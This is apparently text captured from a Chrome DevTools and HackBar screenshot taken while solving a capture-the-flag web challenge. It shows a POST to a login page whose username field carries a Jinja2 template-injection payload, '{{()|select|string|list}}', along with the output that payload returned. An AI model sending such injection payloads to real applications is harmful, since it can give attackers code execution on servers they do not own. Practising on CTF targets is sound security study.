 Hello
['<', 'g', 'e', 'n', 'e', 'r', 'a', 't', 'o', 'r', ' ', 'o', 'b', 'j', 'e', 'c', 't', ' ', 's', 'e', 'l', 'e', 'c', 't', '_', 'o', 'r', '_', 'r', 'e', 'j', 'e', 'c', 't', ' ', 'a', 't', ' ', '0', 'x', '7', 'f',
DevTools is now available in Chinese!
Always match Chrome's language
Switch DevTools to Chinese
Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENC
URL
http://bef4a9ac-34fb-469a-a5fa-f98e2a44fba4.node5.buuoj.cn:81/login
Use POST method
enctype
application/x-www-form-urlencoded
M
Body
password=ggg&username={{()|select|string|list}}